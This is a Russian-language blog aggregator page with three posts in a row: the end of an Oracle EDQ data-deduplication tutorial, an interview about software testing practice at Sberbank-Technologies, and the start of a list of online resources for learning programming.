

На основе выбранных атрибутов мы выберем поле или поля, на основе которых будет производиться группировка.

Group – в данном процессоре необходимо выбрать поля, на основе которых будут сгруппированы исходные данные:



И последний подпроцессор – Merge, позволяющий настроить правила для слияния каждого атрибута:

По умолчанию значение правила установлено в «Most Common Value», но это значение при необходимости можно заменить на подходящие из списка:



После настройки и запуска процессора мы видим результат его работы:

В исходном же наборе было другое количество данных:



Эти преобразования выполняются на уровне слепка данных в EDQ и не затрагивают данные в базе. Для того чтобы отобразить полученную очищенную информацию в базе данных, необходимо совершить еще несколько шагов. На основе полученной информации из процессора «Group and Merge» нужно создать новый слепок информации, который впоследствии мы загрузим в БД. Выбираем процессор «Writer»:

И нажимаем кнопку New Staged Data. Далее предлагается создать новый слепок на основе полученной информации после дедупликации. Итоговый экран должен выглядеть следующим образом:

Также можно использовать уже существующие слепки, которые будут перезаписаны после запуска процесса.





После записи дедуплицированой информации нужно создать новый экспорт, который запишет наши изменения в базу данных:

В интерфейсе выше предлагается выбрать подготовленный слепок данных и таблицу, в которую планируется его загрузка. По умолчанию этот процесс будет производить удаление существующих данных и вставку новых, но его можно настроить. Для этого требуется создать новый Job.

В рабочую область перетащить созданный процесс:

И созданный экспорт данных:



После чего можно настроить экспорт. Двойным щелчком вызываем меню:

Выбрав нужное значение, запускаем задачу в работу и проверяем результат в БД.

Заключение

EDQ предоставляет пользователю большой спектр инструментов, но есть, как говорится, некоторые нюансы. Например, к таковым можно отнести отсутствие преднастроенных шаблонов обработки информации. Ведь большинство проблем, связанных с качеством данных, типичны для многих проектов. Стоит сказать, что некоторые готовые процессы все же можно найти и интегрировать в свой проект. Собственно этим мы и планируем заняться – подготовить пакет процессов, которые можно использовать на разных проектах.

Для использования фонетических алгоритмов, представленных в EDQ, подходит только латиница, но всегда можно использовать транслитерацию и преднастроить свои данные для этих алгоритмов.

Еще одна, так скажем, не вполне удобная особенность, которую мы заметили, - это не совсем прозрачный процесс выгрузки результатов обработки в базу. Если использовать как источник таблицы БД, то проще было бы при получении результата сразу иметь возможность заменить исходную информацию очищенной.

Как было сказано в начале, большинство проектов, которые используют хранилища данных, так или иначе «страдают» от качества информации, хранящейся в них. EDQ может помочь в решении проблем не только дедупликации, о которой мы тут говорили, но и многих других. Большой плюс данного продукта – наличие готовых к использованию разнообразных процессоров. А информационные панели с простым интерфейсом помогут бизнес-пользователям принимать активное участие в контроле качества данных.

В следующих статьях мы постараемся рассмотреть на примере процесс стандартизации адресов по ФИАС и создание информационных панелей, а также интеграцию с Oracle Siebel.Следите за обновлениями.

Антон Акиньшин, разработчик центра внедрения бизнес-систем компании «Инфосистемы Джет». Пожалуйста, обращайтесь с вопросами в комментариях.

|

|

«Важно расставлять приоритеты»: о тестировании в Сбербанк-Технологиях |

Если задуматься, для каких российских компаний тестирование может быть особенно хардкорной задачей, в голову сразу приходят Сбербанк-Технологии. Во-первых, там гигантские масштабы, во-вторых, большая ответственность (финансовые операции — это вам не фотошеринг с геолокацией), в-третьих, взят курс на максимально быстрый релизный цикл: то есть тестировать нужно очень много, очень качественно и при этом очень быстро.

Каково живётся с такими почти взаимоисключающими установками? По следам конференции Гейзенбаг, где компания была спонсором, мы задали несколько вопросов Антону Романову из её Департамента качества — заместителю начальника отдела тестирования корпоративно-кредитных систем.

— До Сбербанк-Технологий вы работали в компании «Аплана», где тоже занимались тестированием систем Сбербанка, но со стороны внешнего подрядчика. А как вообще в Сбертехе делят задачи по тестированию между самой компанией и подрядчиками?

— Исторически подрядчики сначала привлекались в основном для регрессионного тестирования. И я работал в «Аплане» как раз тогда, когда на подряд передавалось преимущественно регрессионное тестирование, а Сбертех контролировал. А сейчас по мере увеличения объема работ, подрядчики привлекаются в том числе и для тестирования новых проектов.

— Всем очевидно, что Сбербанк-Технологии — большая компания, а можете ли с помощью каких-либо чисел дать представление, насколько именно большая в отношении тестирования?

— В Департаменте качества работает около 1 500 человек, это 38 отделов.Получается около пяти управлений, которые делятся по функциональным компетенциям: Управление нагрузочного тестирования, Управление тестирования автоматизированных банковских систем, Управление тестирования фронтальных систем, Управление администрирования. И в каждом управлении где-то по пять отделов.

— Когда так много отделов, становится интересно: насколько это всё унифицировано? У вас в тестировании внедрены строгие единые стандарты, которым подчиняется каждый, или у отделов есть высокая степень автономии?

— Я бы сказал, у нас золотая середина. Например, отдел организации тестирования задает некие направляющие практики. Для них определены критерии, которые выполняются или не выполняются при определенных условиях (тестирование на ранних этапах, согласование своих тестов с аналитиками и т.д.). То есть команды работают по общему набору правил, но в зависимости от особенностей системы и процесса разработки команда самостоятельно определяет, какие практики применимы и как они будут реализованы.

Естественно, процессы прозрачны и открыты: с активной обратной связью, согласованием и пониманием рабочих процессов.

— А может ли команда использовать какие-то новаторские практики, ещё не ставшие мейнстримом, или в вашем случае всегда требуются проверенные временем?

— Конечно, нам нужна надёжность, но это не означает, что нельзя работать с чем-то новым. Например, mind maps (ментальные карты) до недавнего времени считались новаторской практикой. Мы их используем, но в качестве дополнительного инструмента. А использование только mind maps взамен любой другой тестовой документации, конечно, не допускается. Таким образом, используя что-то новое, мы просчитываем и нивелируем риски, часто проводим подобные тестирования в пилотном режиме. И только если мы видим эффективность и результат, такие решения практикуются и тиражируются.

— Правильно ли понимаем со стороны, что высокая ответственность финансовых операций сказывается на подходе к тестированию?

— Там, где дело касается денег, есть огромная ответственность — и безусловно, это сказывается на наших подходах к тестированию. Процесс достаточно строгий, с несколькими этапами согласования — передача от разработки на тестирование, от системного тестирования на интеграционное тестирование, от интеграционного тестирования на приемку. То есть всё несколько раз перепроверяется, есть строгие критерии передачи такого дистрибутива, обязательно контролируется выполнение регрессионного тестирования и качество тестирования новой функциональности.

— А ещё, вероятно, в вашем случае нагрузочное тестирование особенно важно?

— Да, это так. Для примера: в Сбербанке порядка 150 различных систем, взаимодействующих между собой. На наш отдел приходится одна большая система, в которую за один операционный день поступает примерно по 500 платежных документов в секунду. Соответственно, объем на один территориальный банк составляет порядка четырех миллионов документов в день. Это и платежи клиентам, и налоговые и коммунальные платежи — масса всего.

Таким образом, нагрузочное тестирование несёт очень важную роль, потому что для Сбербанка критично время обработки этих документов — они не должны скапливаться в очередях и тормозить банковские операции. Мы уделяем большое внимание тому, как система ведет себя после наката очередных обновлений — очень важно, чтобы уровень сервиса не проседал. Поэтому в нагрузочном тестировании мы стараемся создавать среду, которая максимально соответствует промышленной.

— При этом у вас гигантские объёмы уже написанного кода, что должно усложнять регрессионное тестирование, и в то же время стоит цель максимально ускорить релизы. Что помогает справиться с таким вызовом?

— Помогают старые добрые практики — тестирование, основанное на рисках.

Система, которую мы тестируем, перешла к нам по наследству: её изначально разрабатывала сторонняя компания. Документация осталась где-то на уровне семилетней давности, а новые изменения были разрозненно задокументированы в разных местах. То есть первая задача — понять, что, где и как работает.

А следующий момент — объёмы. В этой системе порядка 15 000 операций, в нее стекаются все платежи — и бухгалтерская отчётность, и проводки, и вообще всё. У наших релизов сжатые сроки (порядка двух недель на всё), поэтому важно определить, что проверять в первую и вторую очередь, и в каком объеме. Определяя приоритеты, мы привлекаем коллеги из разработки, сопровождения и Сбербанка — ведем с заинтересованными лицами всесторонний диалог.

Очень важно автоматизировать процессы и таким образом сэкономить время. Но всё равно остаются проверки, которые можно сделать только вручную, и здесь мы применяем Lead-Time метрику (имеется в виду время от начала до завершения регресса) — время, которое требуется на выполнение регрессионного тестирования. Мы используем данные о времени выполнения тестов, которые хранятся у нас в инструменте, и на основе этого оцениваем, сколько времени нам потребуется на выполнение регресса, сравниваем это же время с расчётом через дату, просто дата окончания — дата завершения (два метода расчета — через фактические даты завершения и начала и через объем тестов и среднее время выполнения; пока что “факт” превышает расчетное значение). Пока у нас есть различия и мы думаем, как сократить время на выполнение отдельных тестов.

— Про компанию масштаба Сбертеха кажется, что в такой должно быть много разработанных внутри инструментов — вы в вашей работе с такими сталкиваетесь?

— Смотря о чём именно говорить: собственной JIRA у нас нет, но разрабатывается много утилит под отдельные нужды тестирования. Например, создание специальных сообщений в определённом формате, генераторы тестовых данных, очень распространены SQL-скрипты.

— Ранее Сбертех сообщал, что в Департаменте качества внедряют DevOps — а что это означает на практике для вашего отдела?

— С приходом девопса появляются такие практики, как Continuous Integration и Continuous Deployment. В отделе, где я работаю, их пока нет, потому что наша система относится к классу legacy, которая будет заменяться новой платформой (ее разрабатывают уже как веб-приложение). Но коллеги из других отделов уже работают в DevOps, что реально экономит время и ускоряет весь процесс. Потому что все собирается автоматически, накатывается и запускается ночью, а тебе остается только утром посмотреть результаты.

— Про Сбертех известно, что он активно нанимает разработчиков — а в тестировании тоже постоянно привлекаете новых людей?

— Сейчас активно разрабатывается новая ИТ платформа Сбербанка, которая будет совмещать в себе большое количество систем, существующие сейчас по отдельности. Это будет единая платформа, состоящая из большого количества модулей, которые будут выполнять отдельные функции. Но параллельно мы обрабатываем заявки по существующим системам. Поэтому конечно нам нужны люди для выполнения этой реально масштабной задачи.

Вы сертифицированный тестировщик вплоть до уровня ISTQB Full Advanced — а насколько сказываются в Сбертехе и полученные знания, и сам факт получения сертификата?

— В моей работе эти знания очень полезны. Часто бывают какие-то задачи из серии «проектируется какой-то бизнес-процесс, нужно оценить каким-то образом количество тестов, чтобы примерно спланировать работы, примерно понимать, какой будет объем регресса». Вот здесь нужны методы тест-дизайна, которые рассматриваются в ISTQB. Они помогают, имея даже не очень подробную документацию и основываясь на предположениях о существующих рисках и о критериях качества, определить возможный объем — может быть, не в терминах тестов, но в терминах проверок.

Также стратегия, основанная на рисках, очень применима к нашей регрессионной модели. Как оценить риски, как их приоритезировать, кого к этому привлечь — это всё очень полезно и не раз помогало мне в работе. Ну и в целом, как мне кажется, получаемые при подготовке к сертификации знания определяют дальнейший подход к работе. В голове постепенно укладывается установка, что нельзя протестировать всё: нужно исходить из рисков, расставлять приоритеты и обеспечивать максимальное качество при имеющихся ресурсах. С таким подходом к решению задач получается совершенно другой результат.

|

Метки: author phillennium тестирование веб-сервисов тестирование it-систем блог компании jug.ru group сбербанк-технологии тестирование гейзенбаг |

30+ онлайн ресурсов для изучения программирования в 2017 |

Составить рейтинг ресурсов для изучения программирования, предлагаю пользователям хабра, исходя из личного опыта их использования. В конце статьи вы сможете проголосовать за любимый сайт для изучения программирования.

Codecademy

Интерактивная онлайн-платформа для обучения 12 языкам программирования: Python, PHP, JavaScript, Ruby, Java и др., а также работе с библиотекой jQuery и языкам разметки и оформления веб-страницы HTML и CSS.

Если нужно быстро познакомиться с основами новой технологии, то эти курсы очень полезны и помогут быстро вникнуть в новый язык. Но знания на выходе будут неглубокие и после этих курсов обязательно нужно продолжать обучение.

FreeCodeCamp

Сервис для изучения программирования, а именно Full-stack разработки на JavaScript. Обучение построено по принципу самообразования от простого к сложному. Сначала дается основа, а затем дают задание, которое выходит за рамки изученного и нужно решить его самостоятельно.

Все начинается с HTML, CSS, Bootstrap и продолжается заданиями по базовым функциям JS, задачами на алгоритмы, front-end проектами. Планируется к запуску раздел про React. Для общения есть чат в Gitter.

Exercism.io

Этот сайт предоставляет упражнения по программированию, а в частности, на: C #, C ++, Haskell, JavaScript, Lua, Objective-C, Perl 5, Python, Ruby и Scala.

Идея проста:

- Вы загружаете упражнение на языке по вашему выбору (упомянутого выше) с клиентским приложением exercism.io

- Добавляете решение на сайт.

- Программисты со всего мира будут комментировать то, что вы сделали.

- Вы улучшаете свой код.

Благодаря этому методу обучения, когда вы, как новичок в программировании, получите обратную связь от экспертов, можно избежать застревания на тренировках, если вам не удалось найти правильное решение. Это также помогает застенчивым людям или тем, кто не решается задать вопросы, так как нет никакого способа двигаться дальше. Katrona Owen, создатель Exercism.io, заметил, что этот тип обучения поможет ученикам в Jumpstart Labs в Денвере, штате Колорадо, завершить упражнения.



LiveEdu.tv

Обучающий стриминговый сервис LiveEdu.tv предлагает вам уникальные туториалы для изучения программирования. Что же такого особенного в LiveEdu.tv? Уроки интерактивны, в режиме реального времени вы видите написание проекта и можете коммуницировать с преподавателем в чате, также доступны записи стримов.

Livedu.tv содержит огромную библиотеку записанных трансляций по всевозможным языкам программирования и фреймворкам. Большая часть контента доступна бесплатно, нужно только зарегистрироваться, есть платные проекты, они более структурированы и обучающие, месячная подписка обойдется в 500 руб.

На сайте недавно запустили русскоязычный премиум раздел, где вы можете найти различные обучающие проекты, например: “Серверная реализация мессенджера”, “Как написать укорачиватель ссылок на Node.js”. Благодаря огромной базе обучающих видео и проектов, сайт подойдет как новичкам так и опытным специалистам. А стать преподавателем и создать свой собственный обучающий проект здесь может любой специалист, который соответствует требованиям.



PluralSight

Pluralsight — один из лидеров в разработке интерактивных учебных курсов для профессиональных разработчиков. Pluralsight предлагает подписки для частных лиц и компаний стоимостью от 29 долларов США в месяц. На сайте доступны следующие категории: IT Ops, Software Development, Data Professional, Architecture and Construction, Manufacturing and Design, Business Professional, Information and Cyber Security.

Udacity

Видео лекции на английском языке с субтитрами в сочетании со встроенными тестами и последующими домашними работами, основанные на модели «учиться на практике». Каждая лекция включает в себя встроенный тест, чтобы помочь студентам понять предлагаемые концепции и идеи.

Также доступны программы Nanodegree Plus. Суть такова, что Udacity гарантирует трудоустройство в течении 6 месяцев после выпуска или возвращает вам деньги. Стоит обучение 299$/мес. Большое преимущество — code review, причем, весьма детальные. Также в программу входят: помощь в подготовке резюме, аккаунтов в гитхабе и линкедин, тестовые собеседования (с живыми людьми).

Code School

Code School использует для обучения скринкасты и видеоуроки рассказывающие о HTML/CSS, JavaScript, Ruby, Python, .NET, iOS, Git и другим языкам, подавая материал через интересные истории. Большая часть контента рассчитана на продвинутых программистов, но новичкам доступны бесплатные курсы об основах программирования.

Для доступа к бесплатным курсам необходимо зарегистрироваться, доступ к платным курсам Code School возможен только на основе подписки, цена которой начинается от 29 долларов в месяц.

Udemy

Udemy — это платформа для обучения, где вы можете быть как учеником так и преподавателем. Udemy предлагает большое количество курсов по таким прикладным направлениям как дизайн, программирование, веб-разработка. Среди преподавателей можно встретить Марка Цукерберга и других гигантов IT-индустрии. Цена курсов на Udemy от 10$ до 200$, есть также бесплатные.

Treehouse

Treehouse насчитывает свыше 600 видео-уроков (по веб-дизайну, веб-разработке и разработке под IOS), которые можно просматривать за ежемесячную плату, которая стартует от 25$.

Lynda.com

Lynda.com – ветеран индустрии онлайн-образования. Lynda.com — это сервис платного онлайн-обучения преимущественно в направлении IT и дизайн. Сервис основан в 1995-м году и в 2015-м был куплен Linkedin.

